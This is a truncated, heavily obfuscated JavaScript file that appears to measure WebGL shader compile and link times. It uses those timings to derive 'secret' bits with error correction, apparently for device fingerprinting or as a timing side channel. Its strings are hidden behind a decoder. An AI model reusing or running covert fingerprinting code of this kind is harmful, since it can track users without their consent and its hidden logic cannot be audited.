I0,j$,L7,G9,v3,V5,q1,Y8,P9,x6,g9,y6,M7,y5,M_,Z0,e5,P0,D2,L1,k1,H7,D8,c7,j8,s2,F7,y9,R6,V9,w8,s6,l9,y2,p6,N0,R$,u_,c1,K7,J1,a5,I_,Q6,b_,r6,O$,G0,m8,k6;function q9(l5,L5){var z2;z2=I1([o9V,i_Y,p1v],E_,H8s);for(var c$=z2(y6T),i0=y6T;i0 < L5;i0++)c$[z2(H8s)](Y4(l5,i0));return c$;}function F8(){var Q8B=68563206;var Q9U=587599137;var B3L=471535702;var s7Q=1774879;var p$z=524106753;var L2f=525105216;var J5i=1007040278;var t7P=622472213;var Y0I=101187612;var d55=1193088782;var J9P=386287444;var y8Z=1230635776;var s2L=907353105;var x2h=790301212;var x3T=406652953;var p12=118772824;var A5o=640824839;var Z3,z0;Z3=I1([i5b,B4t,J9P,x2h,L2f,y8Z,B3L,A5o,N3S,t7P,s2L,p$z,d55,p12,Q8B,Y0I,x3T,Q9U,J5i,s7Q,v3Q],E_,p7o);z0=Math[Z3(y6T)](Math[Z3(H8s)]() * Math[Z3(p7o)](p7o,F53));return (z0 < G9[Z3(r01)] && (z0+=G9[Z3(C$J)]),z0);}function g1(j7){var q8h="charCodeAt";var D9v=127;var g54="encode";var c_,z_;c_=new Uint8Array(j7[E_N]);for(var U3=y6T;U3 < j7[E_N];U3++){z_=j7[q8h](U3);if(z_ > D9v)return new TextEncoder()[g54](j7);c_[U3]=z_;}return c_;}function q6(c9,z7,I2){var A7M=2706453;var e9A=2017484847;var O6E=404559628;var R9e=654318412;var l0;l0=I1([e9A,R9e,O6E,A7M],E_,H8s);if(z7 === I2)return l0(y6T);for(var g5=y6T,m0=z7;m0 < I2;m0++)(g5<<=H8s,g5|=c9[m0]);return g5[l0(H8s)](Z72);}function t7(c4){var f6j=320358228;var B4o=437458202;var I_P=353108225;var s41=843856918;var j22=1296857152;var F$,a0;F$=I1([i5b,B4t,f6j,k0g,j22,i5f,B4o,w9k,I_P,x$2,X52,s41],E_,y6T);for(var p7=C$J,A5=Math[F$(y6T)](c4[F$(H8s)] / p7),k_=F$(p7o),b0=y6T;b0 < A5;b0++){a0=b0 * p7;k_=k_[F$(r01)](q6(c4,a0,a0 + p7));}return k_=k_[F$(C$J)](q6(c4,A5 * p7,c4[F$(S3E)]));}function l7(b9,d3){var j1c=119935772;var e6n=838867788;var l2u=790444567;var t_X=470557;var s_R=805777494;var c$Y=823012100;var F_I=102315786;var l1A=2017472277;var l5q=303111441;var f7j=391530842;var w3G=471144710;var L0g=185669709;var V8z=35325465;var q13=521684820;var Q35=655644;var y$G=168632582;var m5u=874322449;var W00=235608327;var z86=167984438;var K4k=52109855;var Q7m=204214535;var F7a=1112544025;var Y0b=50799631;var r9g=419837203;var h3c=1230639363;var h4W=52245767;var O$L=171640585;var j_U=1409549333;var Y3L=1776214;var L9A=1394516;var p5$=1984847903;var B0g=654724190;var Y_u=1443496455;var f3r=758581508;var L23=371130395;var j34=455875592;var o90=1984847889;var w4T=436601676;var r$g=102643981;var q5y=890444294;var r4z=1292581131;var A_5=957027857;var A8h=1129066767;var Y0v=505354551;var x8H=740106773;var S8q=2017470233;var q1U=269096711;var d6I=1835011;var N00=1443499035;var J3a=438113557;var h88=1415071504;var E9H=371086915;var t0f=789912597;var P_1=723518748;var M4N=319947581;var k11=302855766;var w$g=202315529;var V3,A2,W1,E2,M$;V3=I1([o9V,w4T,r9g,t0f,a$_,q5y,w3G,l1A,i_Y,h88,W5t,z86,m6N,h4W,c$Y,V1u,a99,L23,r4z,E9H,Y0v,t_X,Y_u,q13,P_1,A8h,L0g,K4k,o90,j34,J3a,l2u,w3i,O$L,V8z,A_5,I7U,j_U,B0g,y$G,a7M,u5j,s_R,N00,L9A,x8H,w$g,Q7m,F7a,k11,q1U,f7j,f3r,Y0b,F_I,j1c,S8q,e6n,l5q,L1l,r$g,h3c,Y3L,p5$,d6I,M4N,m5u,W00,Q35,l9T,J4i],E_,p7o);for(var a2=y6T,W3=S3E,P5=V3(y6T),F6=F8(),d$=F6;d$ <= F6 + W3;d$++){(A2=b9[V3(H8s)](d$,!y6T),W1=b9[V3(p7o)](d$,!y6T));(P5[V3(r01)]({linkTime:W1[V3(C$J)],compileTime:W1[V3(S3E)]}),linkTimeDiff=A2[V3(D6j)] - W1[V3(Y8y)],compileTimeDiff=A2[V3(O3g)] - W1[V3(z8q)],compileTimeDiff > linkTimeDiff && a2++);}(E2=P5[V3(e$U)](function(a7){var H8W=490406912;var P42=727056405;var U1;U1=I1([a7W,H8W,P42],E_,y6T);return a7[U1(y6T)];})[V3(L11)](function(X7,C_){return X7 + C_;}) / W3,M$=P5[V3(o61)](function(t2){var i$a=454897949;var x2I=403054339;var L31=2706455;var i_;i_=I1([j3F,x2I,i$a,L31],E_,H8s);return t2[i_(y6T)];})[V3(N5O)](function(P4,B$){return P4 + B$;}) / W3);return (d3[V3(Z72)]=E2[V3(t1A)](p7o),d3[V3(s1T)]=M$[V3(F4l)](p7o),mostEffectiveMeasurement=a2 > W3 / p7o?V3(C50):V3(V13),d3[V3(L$X)]=mostEffectiveMeasurement,mostEffectiveMeasurement);}function U4(T3){return T3 + D6j;}function l_(Y9,d9){var A6a=654377491;var z9w=370999555;var q_Z=638397720;var A_t=639242016;var a8R=1296201233;var Z5u=806101766;var Z3a=34669146;var u19=538511900;var H1y=238565645;var D7W=1481441793;var s5M=4294967296;var I3Q=437140762;var U6,Y7;U6=I1([g3z,I3Q,u19,A6a,a8R,w80,S7d,Z5u,D7W,Z3a,A_t,H1y,z9w,m5O,q_Z,P7o],E_,p7o);if(!crypto[U6(y6T)])return Math[U6(H8s)](Math[U6(p7o)]() * (d9 - Y9)) + Y9;Y7=new Uint32Array(H8s);return (crypto[U6(r01)](Y7),Math[U6(C$J)](Y7[y6T] / s5M * (d9 - Y9)) + Y9);}function K5(J4){var r8x=1447251215;var K2y=1291923980;var l$E=991322200;var C4x=1112560728;var W2Z=1415071516;var i4X=923754584;var g0y=371130653;var R1I=823540490;var F2a=205396795;var E5_=638990865;var j5k=388109841;var S91=1851133696;var r7H=68900419;var m5_=470158865;var g_R=34934060;var w3q=70324509;var K_C=1023475719;var H$X=974212190;var L7_=1415071513;var F0m=1193021719;var q_E=370627672;var J2s=722935319;var p0c=402872397;var k5K=655371026;var F$0=805312023;var j4o=1292838422;var g57=1984847893;var d$Z=219878700;var e8i=1281250325;var d2S=34340954;var g8j=34013206;var r49=1281250321;var a7A=1984839439;var g$A=252708638;var W2e=269944922;var W5o=655951622;var b75=1024074005;var I1k=1293562369;var b_t=470760512;var A3E=1276314624;var l13=67189558;var g_E=386665482;var Z0u=5063500;var D_6=1296201219;var F9y=587276060;var x7u=536947458;var g0F=17240589;var t0J=186716698;var P8r=103299862;var S9M=1979920384;var w1S=1275466502;var O9f=285675322;var M4K=488461891;var p5F=571541521;var P1b=1481443840;var D7R=102438667;var V4o=1409485354;var b8$=102573835;var k5,m3,J0;k5=I1([N58,o_r,p5j,d0e,t_Z,p0c,C4x,a7A,D7R,L7_,T4T,g8j,R1I,F9y,b75,P1b,d2S,S91,b_t,d$Z,r49,E5_,r8x,j5k,g$A,I1k,M4K,A3E,i4X,E5g,W2e,M17,P8r,F0m,q_E,S9M,v6I,A21,t77,y$N,E1t,k7P,V4q,D7R,L7_,W5o,l13,F2a,t0J,G$T,Z0u,p5F,g0y,g0F,b8$,w1S,l$E,W_L,W2Z,F$0,D_6,g_E,e8i,k5K,n86,g_R,O9f,U41,h4N,m5_,g57,C5C,w3q,y5d,K2y,M4K,A3E,j$H,o_r,V4o,H$X,j4o,r7H,J2s,x7u,K_C,B4W,e5y],E_,r01);(m3=J4[k5(y6T)]?m2(J4[k5(H8s)]):void y6T,J0={sv:m3?t7(m3):k5(p7o),extra:k5(r01)});return (J0[k5(Q0e)][s2]=J4[k5(R6o)],J0[k5(D6j)][F7]=J4[k5(Y8y)],J0[k5(O3g)][y9]=J4[k5(z8q)],J0[k5(e$U)][V9]=J4[k5(L11)]?J4[k5(o61)][k5(N5O)](p7o):void y6T,J0[k5(Z72)][R6]=J4[k5(t1A)]?h5(J4[k5(s1T)]):void y6T,J0[k5(F4l)][w8]=J4[k5(C50)]?J4[k5(V13)][k5(L$X)](p7o):void y6T,J0[k5(j7p)][s6]=U8(),J0[k5(U7O)][l9]=J4[k5(N2I)],J0[k5(h03)][y2]=J4[k5(Q3J)],J0[k5(Z71)][p6]=J4[k5(n_j)],J0[k5(Q45)][N0]=J4[k5(F53)] || void y6T,J0);}function O1(y_){return y_ * (D6j + H8s);}function X_(u9,A9,w6){var o4B=1292513558;var a8$=286986525;var G3a=822681628;var t5M=822083607;var U$p=19869962;var S2t=454892811;var x52=168429098;var D4t=907741724;var N7q=455875612;var T_J=34806555;var j4h=538713881;var o7t=990916625;var C3j=152639744;var V5e=588984588;var n3w=1611664134;var K4N=607853591;var V8s=471480839;var b9z=2017472774;var K0L=807077911;var p0G=337186870;var x2l=188289287;var w4D=758254337;var M2G=872878353;var M_J=1196709404;var C4q=907881478;var U4h=1281250317;var i46=923218262;var R21=423040522;var V6F=538852125;var b58=34156817;var U1I=822747413;var i0D=203032351;var a$D=553663759;var Z7B=436601420;var A4F=638398470;var o8X=755046172;var z5p=68884234;var r$z=722745606;var z3N=404762;var Q_B=1276909853;var M72=1984847885;var x1L=100670748;var U4x=486610695;var U_s=554769408;var x3t=285881885;var B_1=956367386;var e7x=555035905;var A41=454230027;var W13=1410140441;var J4p=1381130;var T4x=1515589917;var w0z=789777153;var C2J=119160117;var d6D=218897720;var g5H=419430703;var Z2A=168436743;var g4d=202314000;var D7r=3372561;var D18=387729236;var A1j=202315537;var E$o=1112540422;var B6,U$,L9,f0,f3;B6=I1([g3z,S5T,V5e,w4D,g4d,Z2A,t4P,N6m,V1u,p5j,d0e,c1p,M_J,o8X,U1I,g5H,W13,K$P,A1j,x2l,T_J,M72,S2t,R21,U_s,o4B,t9S,D6p,k_A,C8l,Q0B,K7M,a$D,d13,r$z,A4F,Q5q,A41,t5M,C2J,x52,E$o,i46,D4t,M2G,K0L,U4x,a8$,Q_B,j$H,o_r,p5j,d0e,c1p,M_J,j4h,D1U,G3a,z5p,K7M,b58,n5y,m8d,F1n,Q19,p$E,f5B,z_Q,K0y,u_M,W$T,k0F,D18,e7x,U$p,C3j,U4h,o7t,N7q,G8J,n3w,p6v,n84,o2d,D9s,z3N,W$S,w0z,V8s,d6D,g3x,b9z,Z7B,p0G,K4N,p87,k4t,j6c,c0L,v6I,A21,t77,y$N,J4p,B_1,x3t,x1L,W$S,i0D,t4$,V6F,X6P,V4q,C5C,T4x,m9H,B6r,O_s,x9r,G$T,o3g,Q2f,C4q,D7r],E_,H8s);(U$=A9[B6(y6T)](w6,u9),L9=n0(u9,U$),f0=W7(L9),f3=Y$(L9[B6(H8s)]));return f0[B6(p7o)]?f0[B6(r01)] && f0[B6(C$J)]?{secret:L9[B6(S3E)],secretBits:L9[B6(Q0e)],isReportedSecretValid:f3,minNumberOfErrors:f0[B6(R6o)],secretSegmentsWithErrors:f0[B6(D6j)],secretBitsBeforeCorrection:f0[B6(Y8y)]}:f0[B6(N5O)] && !f0[B6(Z72)]?{secret:L9[B6(t1A)],secretBits:L9[B6(s1T)],hasErrorInSecret:!y6T,isReportedSecretValid:f3,secretSegmentsWithErrors:f0[B6(F4l)],minNumberOfErrors:f0[B6(C50)]}:void y6T:{secret:L9[B6(N2I)],secretBits:L9[B6(h03)],isReportedSecretValid:f3};}function C3(K6,S0){var J9K=1292188171;var J$1=185547825;var n_d=1412122452;var J5h=655370018;var Z9i=1616399446;var P5M=1230636554;var i9C=319816720;var V8C=654462492;var w0g=655821338;var w1H=253172566;var f3$=453718845;var g1B=805513767;var W7H=454755879;var k0j=739968769;var S68=34285079;var Z4A=823462719;var i9i=408574029;var s1S=822876682;var L66=1296201236;var b38=655886082;var y_7=319036460;var Z8s=637998080;var K7f=1616399360;var Q0a=809328687;var F$8=1276577293;var l0l=471997722;var o5I=35194409;var w3y=2819081;var o_w=859660335;var y4B=777405008;var H_7=268438539;var w18=68099;var a$v=1447251202;var n58=823146247;var V_8=34674266;var x8c=1447251203;var I4S=386794270;var R$E=68227879;var p_t=1481448715;var I2e=185936214;var i2;i2=I1([o_w,a$v,R$E,k0j,D2B,P5M,w1H,n58,w18,y_7,y4B,J9K,C9X,l0l,U1a,x8c,W7H,b38,J$1,P5M,I2e,Z8s,w0g,i9C,K7f,f3$,o5I,l9T,g1B,p_t,V_8,Z4A,S68,s1S,F$8,W4P],E_,r01);(this[i2(y6T)]=K6,this[i2(H8s)]=S0,this[i2(p7o)]=i2(r01),this[i2(C$J)]=function(f5,o0){var g$t=907676447;var c7k=1296201232;var N$8=186585862;var d_H=218846787;var E5D=153965656;var U_J=657457;var z5r=1192497968;var W4Y=1230641160;var M80=34941270;var P7p=1415071498;var n7N=806423059;var U5a=471274005;var C7f=1293693190;var A9H=727058778;var c7f=488571393;var q$x=1984847896;var t6o=505872404;var X4Q=589053194;var A6W=286594878;var h8O=318773021;var t0v=67239949;var J8m=758527514;var k2u=1481443870;var M1I=621873425;var K9M=38565952;var K5N=285937158;var f_H=810317888;var n9P=269161738;var D2j=218497622;var o4,e3,F3,Z2,f2,y1,G5,u4;o4=I1([t26,c7f,t6o,n7N,f_H,W4Y,M80,z3j,J$B,h8O,X4Q,C7f,d_H,U5a,z3j,t0v,M1I,i0z,c7k,z5r,E5D,q$x,U_J,A6W,g$t,J$1,P5M,D2j,k_A,K5N,P7p,W5t,K9M,n9P,N$8,J8m,k2u,A9H],E_,y6T);(e3=this[o4(y6T)](this[o4(H8s)],this[o4(p7o)][M7],this[o4(r01)](f5)),F3=e3[o4(C$J)],Z2=this[o4(S3E)](this[o4(Q0e)],this[o4(R6o)][y5],this[o4(D6j)](f5)),f2=Z2[o4(Y8y)],y1=Z2[o4(O3g)],G5=A3(),u4=K6[M_]());if((K6[Z0](u4,F3),K6[Z0](u4,y1),K6[e5](u4),K6[P0](u4,K6[D2])))return (linkTime=A3() - G5,o0?{linkTime:linkTime,fsCompileTime:f2}:o4(z8q) === this[o4(e$U)]?linkTime:f2);throw new Error(o4(L11));},this[i2(S3E)]=function(z5,b6,a3){var I6,z3;I6=z5[L1](b6);z5[k1](I6,a3);z3=A3();return (z5[H7](I6),z5[D8](I6,z5[c7])?{shader:I6,ttc:A3() - z3}:(z5[j8](I6),O2p));},this[i2(Q0e)]=function(l4){var b_p=525748570;var U_k=727059236;var U$n=1447251200;var f6k=454643010;var k24=1414150669;var I2p=974199296;var u1W=822488343;var P3E=101333258;var N2o=18547974;var g23=153048643;var j$1=1414680320;var j2Q=186001750;var E5L=1293251659;var j8a=118116190;var Z9Z=269093633;var o1X=33947694;var y7G=1683055130;var a_i=876770832;var e8f=721422081;var m5b=923215403;var u$y=488449579;var T1Q=990590493;var u4d=1780090643;var P7k=458490129;var D2D=419707417;var S2S=1985570330;var C2e=1281239894;var G12=320995613;var D0k=487272451;var R7b=240017409;var U5R=1024272470;var j3J=621543436;var j5B=707204631;var H$A=18547229;var r15=939853;var D6y=370607152;var v7;v7=I1([Q0a,H_7,G12,I2p,J$1,P5M,j2Q,u1W,P3E,j3J,i0z,a_i,r15,N2o,y7G,j8a,b_p,V8C,R7b,D6y,H$A,S2S,f6k,P7k,u4d,E5L,g23,u$y,T1Q,j$1,D2D,e8f,k24,i9i,C2e,m5b,Z9Z,o1X,j5B,D0k,a7M,u5j,U5R,U$n,U_k],E_,y6T);return (this[v7(y6T)] || (this[v7(H8s)]=v7(p7o)),this[v7(r01)][v7(C$J)](function(Z$){var H8;H8=I1([M87,I4S,c55,Z9i,L66,w3y,D6p,J5h,k0F,n_d,e5y],E_,r01);return Z$[H8(y6T)](H8(H8s),H8(p7o) + G9[H8(r01)] + H8(C$J) + l4);})[v7(S3E)](v7(Q0e)));},this[i2(R6o)]=function(J$){var M6S=743186780;var e$C=609491475;var K8m=491932500;var Z6x=1130062156;var T1X=1514491212;var m0t=1565786133;var J9R=203183197;var N5S=252073561;var C_F=184628999;var e9X=1415384075;var L4j=2097373696;var N2H=184570968;var j1x=1163136065;var M7B=457640457;var a4W=559174482;var C0n=1465665374;var o92=270353479;var t9a=1297448283;var O_l=1179007499;var j7m=101587790;var n4D=475532890;var K5u=1260068175;var n0P=207116288;var Q6R=1447708506;var z5O=2018275934;var r85=67918876;var B$O=1112542550;var t_6=756698703;var k6p=923219030;var W48=102711872;var M_K=458508376;var x0e=1616399375;var Z8i=169637454;var a0P=186064156;var n94=1409359131;var V8J=1180456731;var o3G=844513872;var H6N=220142877;var x71=253565458;var W1q=50407175;var V0s=1297447506;var f5z=1028483853;var h7A=1415071555;var f4g=85017928;var d_e=1795968606;var Y3e=1952408070;var v3L=2046911064;var C7m=118692692;var X19=454822460;var e1A=973826564;var h$p=270356032;var T4U=827349590;var i5R=168449116;var Z2s=1163281733;var Y5V=1443777307;var L6O=843083350;var C7$=185205019;var f28=1331508999;var W3o=1582922322;var m9Y=101412189;var R0j=1146900224;var l4Y=486690586;var l2F=105265675;var K3x=1544368404;var c8h=119100498;var j2J=152516360;var G8w=2036156177;var y1k=1113476934;var r2Z=1448363614;var J_U=1817867596;var X0P=1511932510;var n5H=1879052063;var Y8p=1028272665;var K7o=419838727;var g83=1510756162;var J7V=1410085648;var y86=135993345;var I04=1263099462;var i1p=1078090580;var T8q=458512472;var q5C=1532774228;var I0I=169375310;var Q4z=168886298;var l1n=1380851729;var X5Y=123360841;var F1u=1330004318;var A6_=637927709;var M0f=1728128770;var J2M=1180584989;var j_O=807076145;var N7j=654460422;var e$Y=1577786436;var w0p=890659416;var V8R=442368798;var m$M=640371806;var C4z=1984847951;var t6t=184833112;var H3x=1296201305;var T5n=375021060;var k6w=991060553;var z4i=1397889563;var W3A=1193092877;var D7E=471536128;var T0f=1649958727;var v8n=1157650956;var H60=50885644;var t3b=1549536267;var m4G=253629780;var V30=389943306;var M5S=1279346524;var B8L=1817276743;var w8s=1296201247;var u9b=453461317;var b61=773728006;var N8l=1516192525;var O4n=205586460;var g8P=386339101;var Z3o=958139726;var Z4l=1159149852;var R68=206464769;var b3X=1112558941;var C5_=1616399433;var j1O=1644171037;var g2I=1410733888;var m2o=219627787;var m9P=1582856786;var u3M=1447642388;var M4A=641889815;var f1o=1947216656;var F0$=890056210;var A38=1867792966;var r7G=1779504155;var P0g=1230638927;var b$5=1851137555;var J5$=122832151;var B8g=1326065474;var z0M=1866770;var j2k=1162549002;var U9M=555568735;var K_c=323951375;var g9X=1481856012;var N7w=1329951824;var o4C=1078089304;var F_e=387532044;var N5w=437915933;var d9q=1482163718;var N82=839584266;var d8k=491930135;var L04=917506;var J9$=1176119078;var u_8=1547716096;var S1c=1480678980;var X5K=843199004;var R3g=1112558874;var u7z=1883586626;var t9n=1264534785;var L81=1649958746;var l$L=1125086289;var e6f=643060562;var e9C=487278429;var U0F=806831639;var H_N=488329026;var F7s=2030911516;var p9X=1796096017;var q5W=655952147;var L1F=421004122;var V3x=370350940;var c44=285945883;var L5z=371009030;var g6h=1477449562;var s6y=1163219991;var g6y=1981768271;var v$e=1582200915;var w_I=320408620;var m14=1561069126;var o1c=453791581;var S2u=1816544833;var D3a=1197229918;var l9Q=458494233;var o$s=1196709377;var t8z=1179785222;var a4b=1091386696;var L96=1191860229;var N4p=825109332;var o$R=1947012871;var a3k=1330869329;var m$E=469837313;var A9z=437719302;var f64=2017491271;var z$a=1750341386;var f_r=1314786841;var M6d=589764616;var d27=357830937;var u3X=324534298;var T06=1415447068;var U3k=1297448274;var F7P=286594846;var N_e=453070675;var F9z=788661520;var Z7L=1616713298;var A7g=202658843;var l9l=1482181449;var G0s=286590466;var C5B=1024336665;var u$u=1329735179;var J8h=1159077191;var Q7q=135862284;var r5m=1191401027;var J$7=974141184;var t7I=572343564;var o75=1229931863;var r0j=521868122;var T9i=407919190;var C6T=1952408087;var M2N=34215195;var W3I=1230658847;var U0$=794558491;var r4q=101327623;var B$M=1918769754;var W4h=185949703;var C_O=1448363540;var E1X=352322312;var y$5=436673051;var c9r=236789767;var P93=286870850;var p0X=106584141;var A78=1599937880;var Z_W=1263802135;var p9r=1442841623;var N1O=508625999;var m9k=1347831631;var n3Z=307167495;var I_8=637803354;var Q5b=520097812;var m$v=1075643478;var S03=403050508;var q34=638397524;var D8l=1984847881;var N5E=1296528391;var y5u=788922652;var q2y=17898265;var V3t=421330944;var B$4=386537806;var z2A=838943755;var G0f=1951277140;var D$h=1196709460;var U$d=424574786;var s3V=140117511;var Y9n=1531598932;var N9c=1796866898;var m5H=890178330;var d5I=537342038;var E6J=471669047;var c42=1112558919;var G7b=1851151708;var F_Y=1296766730;var q3F=890250326;var K8S=1442844695;var w3N=1325409815;var f51=526123010;var z0Z=1845887262;var K2V=1313215761;var N6_=2018275928;var s7K=1276730395;var w24=436870478;var m$P=1230655302;var E9o=1480985926;var I4T=184943898;var w6T=423039245;var o$0=2034377497;var v2O=1263034200;var M3Q=5523732;var T1N=118883841;var z6c=100664065;var o$A=659453530;var a9t=1532239125;var W3v=1112542038;var d4m=486739459;var W6f=809643014;var v6V=152772180;var U9c=894053405;var N2j=453183765;var Q$m=1477787917;var z3z=1482510422;var Y9R=5393236;var y2z=704643357;var F5z=68622345;var u_P=877920283;var h$d=186585365;var g5U=2031158043;var d82=1985557017;var M$e=923492952;var T5b=574762013;var R5p=1212701278;var O1I=1849777756;var n7l=1107304208;var v$I=861804124;var X$w=1480869205;var E9I=491192583;var h9v=202056256;var V80=1482625861;var M9r=1765943065;var y9n=491077980;var P_c=185947736;var R1l=1981221636;var m9l=1293252174;var L5q=318916436;var f8N=1549424472;var K_D=1851151707;var Z9l=1163139072;var u0P=1649941525;var d3Q=756356870;var p36=390531604;var e80=135951433;var L4Z=234960900;var T7n=2081172231;var q6b=990782550;var K7S=1174537501;var H2k=387534167;var c0y=1481462855;var U5C=421335309;var P3k=185665351;var y4N=1482442328;var v$V=1191971352;var y2F=1582455360;var V1T=1481445964;var w94=655830329;var a8D=960655188;var n2S=1292638987;var O$q=1765944343;var U2_=100744768;var q4l=70385949;var N8g=1581278287;var u4A=1196709446;var D_f=1314784283;var H6G=491677441;var B_6=1263096899;var M1p=995754013;var b5S=324553028;var A$Q=537339142;var A5Q=121446412;var k6n=1027764052;var j9j=374888518;var k_5=117855744;var J47=320408588;var e59=1432051468;var O_Z=1864799;var v57=402660363;var k$h=1545012739;var l97=1024210774;var Z22=5011520;var M2d=827874140;var e8n=353702171;var J3w=1178670353;var Z$H=2047618333;var n$f=1560674894;var a6y=424026125;var Y36=1817729355;var r7o=1195650380;var J4M=1196377166;var O8p=657436;var v7g=1783041303;var J79=1158419712;var H7S=1482163202;var i0$=1544309527;var T9Q=823419480;var F8i=421330952;var X3v=324160861;var N0z=285212695;var b8W=844389393;var g3D=184833562;var K37=1432032600;var j3B=453183822;var c0N=223115328;var b9V=1009858074;var L7h=1411188234;var m1T=907091026;var M1P=990589190;var P9g=890187803;var v3a=105674816;var k71=1179928664;var g0H=604963588;var O8f=923219028;var m_L=1142358030;var c_c=989931280;var U$_=1577451548;var u9i=1347312223;var J2n=1263032647;var a3m=184833366;var E8Z=437585930;var E5O=1075260492;var U27=1561400066;var Y4x=1045714461;var e9s=341068057;var j_P=1129453830;var W6g=1310595351;var W8c=1191925783;var Q5W=71768833;var R5n=488004701;var s0A=1129141078;var N5N=118692694;var Z3g=123622742;var S44=1077959773;var D8H=525618442;var T8R=756706320;var y8o=101527824;var G0k=458512155;var l0j=1383707;var E9v=907221586;var p_4=85657176;var f2N=1951473937;var w_J=253578816;var K$b=1180193876;var G5n=1913136;var w9Y=537535773;var i_1=22371355;var k45=790436434;var P4e=1281250319;var a9k=1566328412;var M8b=638264926;var r$o=727604060;var J8R=1312970821;var e6l=391910685;var q6H=1901747800;var G64=1615796757;var e1D=1951283290;var U8O=390536988;var U0u=1816413194;var H5G=1443632386;var h2m=575171421;var c4q=1645282075;var L3j=554768466;var B1l=205928971;var h1z=1782974739;var l0W=641888535;var h38=1432030810;var k0C=387331867;var E8b=117506061;var f_O=353440592;var r8C=1259345752;var l8V=307184394;var b64=1096711755;var R_M=1162105677;var C5t=224206168;var d$h=51329296;var Z_1=1124957264;var n5G=402664457;var I2P=219895385;var b6j=2085691665;var C1k=186268677;var D9$=286871379;var x2k=408046420;var S$i=1297945940;var X9c=169681165;var b8z=490407502;var c8$=1476674899;var r19=1413941769;var u1L=626791963;var v3e=453383512;var T90=1448627201;var x0J=171247373;var M5I=1649956939;var c1$=1159077199;var N4C=357587978;var E9q=1163788309;var K2U=1197146641;var d0V=1414483025;var G5Y=386994255;var y44=823986770;var x5j=239478541;var a02=1413964623;var N86=1582826076;var w0O=1112419660;var F1r=1146045276;var T$k=34674520;var S4C=1176255750;var o3I=1226445597;var k7x=878452243;var S$2=100665606;var N47=437405524;var K9p=1766810124;var i84=727062618;var q4w=1297448267;var w$T=1281250383;var z2T=823077632;var h11=1146045273;var j7U=1599755348;var l9V=1090665217;var c6F=805450562;var k4R=2052287070;var f1q=907346770;var f5R=794057990;var q_M=454231050;var v1q=269226269;var S7I=843197469;var f99=726942236;var x_I=860887080;var f6S=1195530309;var p_8=1448351254;var O19=1331312391;var o5Q=1145527309;var r7y=1329737744;var V7H=453382918;var n$N=1325475392;var H8Q=1096709198;var f36=256252750;var x6V=374691868;var W_5=537080064;var o1v=1649934592;var H1k=1482638174;var q0L=1516195650;var V_5=907346206;var m1v=721833054;var k9X=1648971331;var P3y=608202326;var L6y=520822801;var m7G=206470230;var Q5S=1330869252;var j3f=1196321090;var T1P=236728898;var M8$=1649958738;var H1o=287134791;var A5F=34933268;var g3s=353440600;var J5f=1615806528;var D69=34802008;var I1o=404573448;var r7_=1699361305;var W5w=1180193813;var M_O=2102423642;var t2w=939587;var k4o=1398298136;var d9u=203229465;var c7A=84347402;var d4_=2036156251;var H7v=1947152411;var b4l=1330712129;var N36=488184143;var f2R=391661324;var N1Z=375134235;var e8R=341444887;var g1x=625111063;var g$h=537079064;var z8l=352794627;var Z8b=1380857103;var P6A=1649637189;var a1_=285933835;var D46=39589131;var b1_=658853465;var M53=588860950;var m05=387780622;var c6J=1191532099;var D4v=471668820;var J1u=2017491293;var O39=202113283;var u1F=1442840607;var R_v=1561145620;var O4O=1293749766;var N8p=307188302;var G9G=101321487;var Y2l=206717975;var Y9f=386553882;var S_4=588067412;var F5T=1515808076;var t8i=1645878279;var e56=105806146;var z_X=995757339;var l7t=1813646593;var Z7A=1078351446;var D4a=1179089491;var E05=890438666;var Q$t=1296528390;var h4f=806366491;var G$r=453789465;var g2i=403262786;var z9n=453060162;var h_Q=1112558928;var d_;d_=I1([Q0a,H_7,q4l,q5W,A5Q,m05,T4U,c_c,N82,q_M,N0z,H$z,Y4x,a3m,M1P,R0j,f4g,o3G,y8o,a0P,v6V,X5K,L04,h7A,u_P,O19,e8n,h_Q,l97,F8i,g3s,h$p,W1q,Q4z,R3g,l97,F8i,g3s,w_J,X9c,D$h,y86,H7v,E1X,t7I,g5U,Z22,u3X,K2V,k0C,z6c,h7A,n5H,z9n,J8h,x71,L4j,N2j,d27,a4W,x5j,j9j,K8m,U9c,H1o,S03,f1q,Z_1,x6V,K37,D8l,E8b,F_e,f5R,a3k,H5G,a9k,B8L,q0L,R_M,A38,W3o,o75,i1p,J_U,h11,Z7A,T0f,N8g,Q6R,o4C,P6A,F1r,s0A,M5I,m9P,M5S,C0n,f64,A_T,l9Q,h1z,R_v,N1O,V7H,W6f,Q5W,S$i,x0e,L4Z,A7g,I4T,e1A,j3B,l9Q,f99,H60,J79,f_r,S7I,L04,C5t,m1T,w3N,Q7q,T5n,a8D,u_8,a9t,N9c,H8Q,B_6,X3v,L6O,L04,v3e,k9X,V0s,t2w,Y2l,o$R,D9$,V8J,K_D,h9v,J9R,s3V,g$h,f36,T$k,t8i,R_v,P3k,N86,M_O,S1c,p_4,B$M,F5T,I04,S44,g6y,P93,G0k,k7x,f28,W3I,B$O,d5I,n94,m_L,L81,U3k,c6J,t6t,M4A,a1_,D8H,V8C,H6G,n0P,g3D,l0W,l8V,A5F,k45,N5E,r5m,N2H,J$7,B$4,T1X,M8$,v$e,m$P,W3v,q6b,K_c,g8P,N7j,R68,u4A,P4e,F0$,l4Y,T8q,U0$,B1l,j1x,W8c,v3L,C_O,N47,j1O,Z8b,N36,V3x,M6S,g83,T90,p9X,H3x,v1q,t8z,o$0,n$f,H2k,b1_,a02,i9i,T9i,f2N,r4q,I1o,L3j,l$L,c1$,U27,G0f,n3Z,A5F,Z7L,m9l,t2w,J5$,C6T,k$h,e9s,d_e,U$d,F_Y,V80,N6_,F1u,f$G,V_5,B8g,c8h,W4h,W_5,m14,M_K,u1L,c9r,s7K,P_c,W_5,E9o,A78,C5_,K3x,G5Y,Y9R,P9g,G0s,f_O,S2u,a4b,s6y,e6l,k6n,Q$m,f8N,z_X,e56,v8n,I2P,e1D,y9n,Y5V,U9M,w0O,K5u,e59,L6O,L04,D69,e6f,a6y,F_Y,f6S,M$e,c0y,L1F,e$C,Q5S,n2S,n7l,q34,d4m,f51,G8w,v3a,g9X,q5C,M8b,e$Y,V8R,G64,Z8i,C7$,m4G,Y8p,N8l,j7U,C5_,w8s,q2y,C7m,m5H,r19,K8S,R1l,T1P,j2J,D_f,T5b,e9X,F7P,j_O,Q$t,r5m,t6t,g1x,N8p,E05,A6_,E5O,L5z,y$5,Z$H,p_8,L5q,b8W,j3f,M6d,d3Q,h4f,g2I,X$w,o92,W1q,Q4z,Y9f,m9Y,v57,U5C,F7s,c0N,Z4l,X5Y,w94,m2o,k71,r$o,G5n,O39,N1Z